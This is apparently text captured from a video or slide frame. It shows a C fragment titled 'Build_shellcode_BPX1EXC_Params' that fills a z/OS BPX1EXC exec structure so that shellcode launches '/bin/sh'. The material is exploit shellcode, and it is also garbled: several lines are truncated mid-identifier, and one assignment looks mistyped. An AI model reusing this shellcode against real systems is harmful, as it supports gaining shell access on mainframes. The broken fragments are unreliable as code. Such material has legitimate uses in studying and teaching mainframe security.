 Build_shellcode_BPX1EXC_Params
Important part (first run)
memset(pParams->PathName, 0, sizeof(pParams->PathNa
memcpy(pParams->PathName, "/bin/sh", 7);
pParams->PathLen = 7;
pParams->ArgCount = 1;
pParams->ArgLenList[0] = &pBase->PathLen;
pParams->ArgLenList[1] = NULL;
pParams->ArgDataList[0] = &pBase->PathName;
pParams->ArgDataList[1] = NULL;
pParams->EnvCount = 0;
pParams->EnvLenList[0] = pParams->EnvLenList[1] =
pParams->EnvDataList[0] = pParams->EnvLenList[1] =
pParams->ExitAddr = pParams->ExitParamListAddr = NU
pParams->RetVal = pParams->RetCode = pParams->RsnC
Creates the BPX1EXC structure